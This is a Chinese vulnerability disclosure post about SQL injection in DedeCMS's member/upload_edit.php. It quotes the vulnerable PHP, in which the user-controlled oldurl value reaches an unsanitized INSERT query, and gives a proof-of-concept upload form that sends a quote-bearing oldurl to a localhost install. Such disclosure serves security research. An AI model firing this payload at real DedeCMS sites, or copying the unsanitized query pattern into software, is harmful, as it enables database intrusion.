漏洞作者: Matt
[php]

member/upload_edit.php else if($dopost=='save') { $title = HtmlReplace($title,2); if($mediatype==1) $utype = 'image'; else if($mediatype==2) { $utype = 'flash'; } else if($mediatype==3) { $utype = 'media'; } else { $utype = 'addon'; } $title = HtmlReplace($title, 2); $exname = preg_replace("#(.*)/#", "", $oldurl);// 文件名是获取.前面的 $exname = preg_replace("#/.(.*)$#", "", $exname); echo $exname ; $filename = MemberUploads('addonfile', $oldurl, $cfg_ml->M_ID, $utype,$exname, -1, -1, TRUE);//返回上传的文件名 SaveUploadInfo($title, $filename, $mediatype);//利用返回的带入查询 ShowMsg("成功修改文件!", "uploads_edit.php?aid=$aid"); } function SaveUploadInfo($title,$filename,$medaitype=1,$addinfos='') { global $dsql,$cfg_ml,$cfg_basedir; if($filename=='') { return FALSE; } if(!is_array($addinfos)) { $addinfos[0] = $addinfos[1] = $addinfos[2] = 0; } if($medaitype==1) { $info = ''; $addinfos = GetImageSize($cfg_basedir.$filename,$info); } $addinfos[2] = @filesize($cfg_basedir.$filename); $row = $dsql->GetOne("SELECT aid,title,url FROM `#@__uploads` WHERE url LIKE '$filename' AND mid='".$cfg_ml->M_ID."'; "); $uptime = time(); if(is_array($row)) { $query = "UPDATE `#@__uploads` SET title='$title',mediatype='$medaitype', width='{$addinfos[0]}',height='{$addinfos [1]}',filesize='{$addinfos[2]}',uptime='$uptime' WHERE aid='{$row['aid']}'; "; $dsql->ExecuteNoneQuery($query); } else { $inquery = "INSERT INTO `#@__uploads` (title,url,mediatype,width,height,playtime,filesize,uptime,mid) VALUES ('$title','$filename','$medaitype','".$addinfos [0]."','".$addinfos[1]."','0','".$addinfos[2]."','$uptime','".$cfg_ml- >M_ID."'); ";echo $inquery ;//注入就在这里发生了! $dsql->ExecuteNoneQuery($inquery); } $fid = $dsql->GetLastID(); AddMyAddon($fid, $filename); return TRUE; }[/php]
漏洞证明:
利用方法[php]
<form id="frmUpload" enctype="multipart/form-data" action="http://127.0.0.1/dede/member/uploads_edit.php? dopost=save&title=ss&oldurl=1'.php" method="post">看Oldurl就知道了~ <input type="file" name="addonfile" id="addonfile" size="50"><br> <input name="mode" type="hidden" value="2"> <input id="btnUpload" type="submit" value="Upload"> </form>[/php]
免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-



评论